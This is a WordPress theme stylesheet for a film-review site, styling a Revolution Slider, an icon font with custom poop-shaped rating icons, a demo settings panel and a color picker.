	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
/*button colors*/
.button.green, .button:hover.green,
.purchase.green, .purchase:hover.green { background-color:#21a117; -webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b;}
.button.blue, .button:hover.blue,
.purchase.blue, .purchase:hover.blue { background-color:#1d78cb; -webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:   0px 3px 0px 0px #0f3e68;}
.button.red, .button:hover.red,
.purchase.red, .purchase:hover.red { background-color:#cb1d1d; -webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212;}
.button.orange, .button:hover.orange,
.purchase.orange, .purchase:hover.orange { background-color:#ff7700; -webkit-box-shadow:px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:   0px 3px 0px 0px #a34c00;}
.button.darkgrey,.button.grey,
.button:hover.darkgrey,.button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey { background-color:#555; -webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222;}
.button.lightgrey, .button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey { background-color:#888; -webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:   0px 3px 0px 0px #555;}
/* android smoother animations */
.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img { -webkit-transform: translateZ(0);-webkit-backface-visibility: hidden;-webkit-perspective: 1000;}
/* SOME CAPTION MODIFICATION AT START */
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;}
.tp-simpleresponsive img {max-width:none;}
/* IE8 HACK */
.noFilterClass {filter:none !important;}
/* SHADOWS */
.tp-bannershadow  {position:absolute;margin-left:auto;margin-right:auto;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;}
.tp-bannershadow.tp-shadow1 {background:url(images/revolutionslider/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {background:url(images/revolutionslider/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {background:url(images/revolutionslider/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
/* FULLSCREEN VIDEO */
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.tp-caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
/* NAVIGATION */
/** BULLETS **/
.tpclear {clear:both;}
.tp-bullets	{z-index:1000; position:absolute;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tp-bullets.hidebullets {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(images/revolutionslider/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.navbar-old					{ 	 background:url(images/revolutionslider/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet.png) no-Repeat top left;	width:20px;	height:20px;  margin-right:0px; float:left; margin-top:-10px; margin-left:3px;}
.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}
.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets.png) no-Repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:-12px;}
.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet_boxed.png) no-Repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }
/* TP ARROWS */
.tparrows {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tparrows.hidearrows {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:-7px;	}
.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:-7px;}
.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}
.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}
.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}
.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}
.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}
.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}
.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }
.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-rightarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-leftarrow:hover,
.tp-rightarrow:hover 									{	background-position:bottom left; }
/* TP THUMBS  */
/*- tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)
 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px) */
.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
											}
.fullwidthbanner-container .tp-thumbs		{  padding:3px;}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}
.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;
												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}
.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }

/* TP BANNER TIMER */
.tp-bannertimer								{	width:100%; height:10px; background:url(images/revolutionslider/timer.png);position:absolute; z-index:200;}
.tp-bannertimer.tp-bottom					{	bottom:0px !important;height:5px;}

/* RESPONSIVE SETTINGS */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}

}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	.responsive .tp-bullets	{	display:none}
	.responsive .tparrows	{	display:none;}
}

/* BASIC SETTINGS FOR THE BANNER */
 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}
.tp-simpleresponsive a{	text-decoration:none;}
.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}
.tp-simpleresponsive >ul >li{
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/* CAPTION SLIDELINK  */
.caption.slidelink a div,
.tp-caption.slidelink a div {width:10000px; height:10000px;  background:url(images/revolutionslider/coloredbg.png) repeat;}
.tp-loader {background:url(images/revolutionslider/loader2.gif) no-repeat 10px 10px;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.tp-transparentimg {content:"url(images/revolutionslider/transparent.png)"}
.tp-3d {-webkit-transform-style: preserve-3d;-webkit-transform-origin: 50% 50%;}


/*************************************************
font icons
*************************************************/	
@font-face {
  font-family: 'icons';
  src: url("fonts/icons.eot?40094899");
  src: url("fonts/icons.eot?40094899#iefix") format('embedded-opentype'), url("fonts/icons.woff?40094899") format('woff'), url("fonts/icons.ttf?40094899") format('truetype'), url("fonts/icons.svg?40094899#icons") format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'icons';
    src: url('fonts/icons.svg?40094899#icons') format('svg');
  }
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'icons';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
/* opacity .8 */
/* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
/* fix buttons height, for twitter bootstrap */
  line-height: 1em;
/* Animation center compensation - magrins should be symmetric */
/* remove if not needed */
  margin-left: 0.2em;
/* you can be more comfortable with increased icons size */
/* font-size: 120%; */
/* Uncomment for 3D effect */
/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

/*w3 total cache fixes*/
#social-top [class^="icon-"]:before, 
#social-top [class*=" icon-"]:before,
.sort-buttons [class^="icon-"]:before, 
.sort-buttons [class*=" icon-"]:before {line-height:20px;}

.icon-plus:before { content: '\2b'; } /* '+' */
.icon-wikipedia:before { content: '\2c'; } /* ',' */
.icon-minus:before { content: '\2d'; } /* '-' */
.icon-html5:before { content: '\35'; } /* '5' */
.icon-vimeo-1:before { content: '\e815'; } /* '' */
.icon-windows:before { content: '\57'; } /* 'W' */
.icon-yahoo:before { content: '\59'; } /* 'Y' */
.icon-gmail:before { content: '\6d'; } /* 'm' */
.icon-wordpress:before { content: '\77'; } /* 'w' */
.icon-acrobat:before { content: '\e3'; } /* 'ã' */
.icon-right-thin:before { content: '\2192'; } /* '→' */
.icon-plus-squared:before { content: '\229e'; } /* '⊞' */
.icon-minus-squared:before { content: '\229f'; } /* '⊟' */
.icon-home:before { content: '\2302'; } /* '⌂' */
.icon-pause:before { content: '\2389'; } /* '⎉' */
.icon-next:before { content: '\e80e'; } /* '' */
.icon-previous:before { content: '\e80f'; } /* '' */
.icon-last:before { content: '\e80c'; } /* '' */
.icon-first:before { content: '\e80d'; } /* '' */
.icon-stop:before { content: '\25a0'; } /* '■' */
.icon-play:before { content: '\25b6'; } /* '▶' */
.icon-cloud:before { content: '\2601'; } /* '☁' */
/*.icon-star:before { content: '\e809'; } /* '' */
/*.icon-star-full:before { content: '\e808'; } /* '' */
/* Custom: cacas llenas y vacias para ratings */
.icon-star-full:before { content: '/'; background: url(images/cinecutre/kkbigfull.png) no-repeat; text-indent: -999999px; } /* caca llena */
.icon-star:before { content: '/'; background: url(images/cinecutre/kkbigempty.png) no-repeat; text-indent: -999999px; } /* caca vacia */
.icon-left-hand:before { content: '\261c'; } /* '☜' */
.icon-right-hand:before { content: '\261e'; } /* '☞' */
.icon-list:before { content: '\2630'; } /* '☰' */
.icon-moon:before { content: '\263d'; } /* '☽' */
.icon-liked:before { content: '\2665'; } /* '♥' */
.icon-grid:before { content: '\268f'; } /* '⚏' */
.icon-flag:before { content: '\2691'; } /* '⚑' */
.icon-tools:before { content: '\2692'; } /* '⚒' */
.icon-cog:before { content: '\2699'; } /* '⚙' */
.icon-attention:before { content: '\26a0'; } /* '⚠' */
.icon-cog-alt:before { content: '\26ef'; } /* '⛯' */
.icon-scissors:before { content: '\2702'; } /* '✂' */
.icon-email:before { content: '\2709'; } /* '✉' */
.icon-pencil:before { content: '\270e'; } /* '✎' */
.icon-check:before { content: '\2713'; } /* '✓' */
.icon-x:before { content: '\2716'; } /* '✖' */
.icon-right:before { content: '\27a1'; } /* '➡' */
.icon-forward:before { content: '\27a6'; } /* '➦' */
.icon-left:before { content: '\2b05'; } /* '⬅' */
.icon-up:before { content: '\2b06'; } /* '⬆' */
.icon-down:before { content: '\2b07'; } /* '⬇' */
.icon-quote-circled:before { content: '\e053'; } /* '' */
.icon-up-bold:before { content: '\e4af'; } /* '' */
.icon-down-bold:before { content: '\e4b0'; } /* '' */
.icon-register:before { content: '\e806'; } /* '' */
.icon-star-half-empty:before { content: '\e80a'; } /* '' */
.icon-help-circled:before { content: '\e704'; } /* '' */
.icon-info-circled:before { content: '\e705'; } /* '' */
.icon-viewed:before { content: '\e800'; } /* '' */
.icon-tag:before { content: '\e70c'; } /* '' */
.icon-commented:before { content: '\e718'; } /* '' */
.icon-comments:before { content: '\e720'; } /* '' */
.icon-rss:before { content: '\e73a'; } /* '' */
.icon-basket:before { content: '\e73d'; } /* '' */
.icon-login:before { content: '\e805'; } /* '' */
.icon-logout:before { content: '\e807'; } /* '' */
.icon-window:before { content: '\e74e'; } /* '' */
.icon-zoom-in:before { content: '\e750'; } /* '' */
.icon-chart-pie:before { content: '\e751'; } /* '' */
.icon-zoom-out:before { content: '\e802'; } /* '' */
.icon-down-open:before { content: '\e75c'; } /* '' */
.icon-left-open:before { content: '\e75d'; } /* '' */
.icon-right-open:before { content: '\e75e'; } /* '' */
.icon-up-open:before { content: '\e75f'; } /* '' */
.icon-suitcase:before { content: '\e78e'; } /* '' */
.icon-brush:before { content: '\e79a'; } /* '' */
.icon-magnet:before { content: '\e7a1'; } /* '' */
.icon-gauge:before { content: '\e7a2'; } /* '' */
.icon-cc:before { content: '\e7a5'; } /* '' */
.icon-firefox:before { content: '\e840'; } /* '' */
.icon-chrome:before { content: '\e841'; } /* '' */
.icon-opera:before { content: '\e842'; } /* '' */
.icon-ie:before { content: '\e843'; } /* '' */
.icon-facebook:before { content: '\f052'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-star-half:before { content: '\e80b'; } /* '' */
.icon-youtube:before { content: '\e810'; } /* '' */
.icon-flickr:before { content: '\f303'; } /* '' */
.icon-vimeo:before { content: '\f306'; } /* '' */
.icon-twitter:before { content: '\f309'; } /* '' */
.icon-googleplus:before { content: '\f30f'; } /* '' */
.icon-pinterest:before { content: '\f312'; } /* '' */
.icon-tumblr:before { content: '\f315'; } /* '' */
.icon-linkedin:before { content: '\f318'; } /* '' */
.icon-stumbleupon:before { content: '\f31e'; } /* '' */
.icon-lastfm:before { content: '\f321'; } /* '' */
.icon-spotify:before { content: '\f327'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */
.icon-dropbox:before { content: '\f330'; } /* '' */
.icon-skype:before { content: '\f339'; } /* '' */
.icon-paypal:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-lock:before { content: '\f512'; } /* '' */
.icon-lock-open:before { content: '\f513'; } /* '' */
.icon-picture:before { content: '🌄'; } /* '\1f304' */
.icon-globe:before { content: '🌎'; } /* '\1f30e' */
.icon-leaf:before { content: '🍂'; } /* '\1f342' */
.icon-video:before { content: '🎬'; } /* '\1f3ac' */
.icon-target:before { content: '🎯'; } /* '\1f3af' */
.icon-awarded:before { content: '🏆'; } /* '\1f3c6' */
.icon-thumbs-up:before { content: '👍'; } /* '\1f44d' */
.icon-thumbs-down:before { content: '👎'; } /* '\1f44e' */
.icon-username:before { content: '👤'; } /* '\1f464' */
.icon-users:before { content: '👥'; } /* '\1f465' */
.icon-alert:before { content: '💥'; } /* '\1f4a5' */
.icon-water:before { content: '💦'; } /* '\1f4a6' */
.icon-credit-card:before { content: '💳'; } /* '\1f4b3' */
.icon-monitor:before { content: '💻'; } /* '\1f4bb' */
.icon-floppy:before { content: '💾'; } /* '\1f4be' */
.icon-category:before { content: '📁'; } /* '\1f4c1' */
.icon-folder-open:before { content: '📂'; } /* '\1f4c2' */
.icon-doc:before { content: '📄'; } /* '\1f4c4' */
.icon-trending:before { content: '📈'; } /* '\1f4c8' */
.icon-pin:before { content: '📌'; } /* '\1f4cc' */
.icon-attach:before { content: '\e803'; } /* '' */
.icon-book:before { content: '📕'; } /* '\1f4d5' */
.icon-mobile:before { content: '📱'; } /* '\1f4f1' */
.icon-wifi:before { content: '📶'; } /* '\1f4f6' */
.icon-signal:before { content: '\e801'; } /* '' */
.icon-camera:before { content: '📷'; } /* '\1f4f7' */
.icon-random:before { content: '🔀'; } /* '\1f500' */
.icon-loop:before { content: '🔁'; } /* '\1f501' */
.icon-battery:before { content: '🔋'; } /* '\1f50b' */
.icon-search:before { content: '🔍'; } /* '\1f50d' */
.icon-key:before { content: '🔑'; } /* '\1f511' */
.icon-password:before { content: '🔒'; } /* '\1f512' */
.icon-bookmark:before { content: '🔖'; } /* '\1f516' */
.icon-link:before { content: '\e804'; } /* '' */
.icon-fire:before { content: '🔥'; } /* '\1f525' */
.icon-wrench:before { content: '🔧'; } /* '\1f527' */
.icon-reviewed:before { content: '🔾'; } /* '\1f53e' */
.icon-recent:before { content: '🕔'; } /* '\1f554' */
.icon-truck:before { content: '🚚'; } /* '\1f69a' */

/*************************************************
demo purposes only
*************************************************/
.demo-wrapper {position:fixed;top:80px;left:-161px;width:207px;z-index:999;font-family:'Roboto Slab', sans-serif !important;}
.toggle-demo {height:45px;width:45px;cursor:pointer;float:left;margin-top:0px;margin-left:-1px;position:relative;z-index:999;font-size:36px;background:#FDF9FC;border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.toggle-demo a {display:inline-block;padding:5px;color:#433E43;margin-left:-7px;}
.toggle-demo a:hover {color:#FF3333;}
.toggle-demo a:active {color:#433E43;}
.demo {border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;float:left;width:160px;}
.demo .content {background:#EEEAED;padding:10px 6px 0px 15px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;border:4px solid #FDF9FC;border-left:0px;font-size:.8em;}
.demo .header {color:#FF3333;font-size:15px;text-transform:uppercase;font-weight:400;font-family:'Oswald', Sans-Serif;}
.demo .text-label {color:#433E43;margin:0px 0px 0px 0px;font-size:10px;font-weight:700;float:left;text-transform:uppercase;font-family:'Roboto Slab', Sans-Serif;}
.demo .divider {display:block;width:120px;height:0px;border-top:1px solid #D3D3D3;border-bottom:1px solid #FFF;margin:6px 0px 6px 0px;background:none;}
.demo .wp-color-picker {display:none !important;}
.demo .wp-color-result {padding-left:22px;margin-right:0px;}
.demo .wp-picker-container {font-family:'Oswald', sans-serif !important;}
.demo .wp-picker-container .button {padding:0px 6px;color:#333 !important;line-height:11px !important;height:24px;text-shadow:0px 1px 1px rgba(255, 255, 255, 1) !important;font-size:11px;margin-left:0px;letter-spacing:0px;font-weight:normal;border:1px solid #BBB;background:#f3f3f3;background-image:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#f4f4f4));background-image:-webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image:-moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:-o-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);text-shadow:0 1px 0 #fff;}
.demo .wp-picker-container .button:hover {border-color:#aaa;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 1px rgba(0,0,0,0.1);color:#222 !important;}
.demo .wp-picker-container .button:active {border-color:#888;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 2px rgba(0,0,0,0.2);} 
.demo .ui-slider-vertical {width:auto;height:inherit}
.demo .flatten-buttons {margin:5px 0px 10px 0px;}
.demo .flatten-buttons button {margin:3px 0px 3px 0px;float:none;}
.demo .unflatten-menu, .hide-demo, .demo .unflatten-topten, .demo .remove-overlay {display:none;}
.demo select {font-size:11px;width:130px;}
.demo a.more-options {color:#FFF;display:block;margin-bottom:10px;font-family:'Oswald', sans-serif !important;text-transform:uppercase;font-size:10px;font-weight:400;}
.demo .selectBox-dropdown, .selectBox-options li a {margin-left:0px;font-family:'Oswald', sans-serif !important;}

/*ie compatibility*/
.iris-picker {
 display: block; position: relative;
}
.iris-error {
 background-color: rgb(255, 175, 175);
}
.iris-border {
 border-radius: 3px; border: 1px solid rgb(170, 170, 170); width: 200px; background-color: rgb(255, 255, 255);
}
.iris-picker-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-picker-inner {
 left: 10px; top: 10px; right: 10px; bottom: 10px;
}
.iris-picker .iris-square-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-picker .iris-square {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-slider {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square-inner {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-palette {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square {
 width: 76%; margin-right: 10%; position: relative;
}
.iris-picker .iris-square-inner {
 margin: 0px; width: auto;
}
.iris-ie-9 .iris-square {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-slider {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square-inner {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-palette {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-slider {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-palette {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-lt9 .iris-square {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-slider {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square-inner {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-palette {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square .ui-slider-handle {
 outline: rgb(170, 170, 170) solid 1px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30); background-color: rgb(255, 255, 255);
}
.iris-ie-lt9 .iris-square .iris-square-handle {
 border: 3px solid rgb(255, 255, 255); filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
}
.iris-picker .iris-strip {
 margin-right: 0px; position: relative;
}
.iris-picker .iris-strip .ui-slider-handle {
 border-width: 4px 3px; border-style: solid; border-color: rgb(170, 170, 170); border-radius: 4px; left: -3px; width: auto; height: 6px; right: -3px; position: absolute; z-index: 5; cursor: ns-resize; opacity: 0.9; box-shadow: 0px 1px 2px rgba(0,0,0,0.2);
}
.iris-strip .ui-slider-handle::before {
 border-radius: 3px; border: 2px solid rgb(255, 255, 255); left: -2px; top: -3px; right: -2px; bottom: -3px; position: absolute; content: " ";
}
.iris-picker .iris-slider-offset {
 left: 0px; top: 11px; right: 0px; bottom: -3px; position: absolute;
}
.iris-picker .iris-square-handle {
 border-radius: 50%; border: 5px solid rgba(128, 128, 128, 0.5); left: -10px; top: -10px; width: 12px; height: 12px; position: absolute; z-index: 10; cursor: move; opacity: 1; box-shadow: none;
}
.iris-picker .ui-state-focus .iris-square-handle {
 opacity: 0.8;
}
.iris-picker .iris-square-handle:hover {
 border-color: rgb(153, 153, 153);
}
.iris-picker .iris-square-value:focus .iris-square-handle {
 opacity: 0.8; box-shadow: 0px 0px 2px rgba(0,0,0,0.75);
}
